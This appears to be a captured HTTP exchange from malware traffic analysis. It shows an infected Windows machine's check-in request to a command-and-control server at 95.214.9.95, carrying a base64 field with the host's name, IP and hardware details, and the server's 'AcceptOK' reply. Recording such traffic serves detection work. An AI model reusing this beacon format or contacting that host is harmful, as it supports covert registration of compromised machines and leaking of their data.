 119.137.52.33GET /pld/login.aspx?
uid=3249FEFD3AE13 DF58A8&info=V0lOLTJOSU5NUE MzcuNTIuMzN8NjEwfDEgY29yZS8yMDQ3TUI=
HTTP/1.1
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0)
Host: 95.214.9.95
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/8.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Wed, 09 Sep 2020 08:33:10 GMT
Content-Length: 8
AcceptOK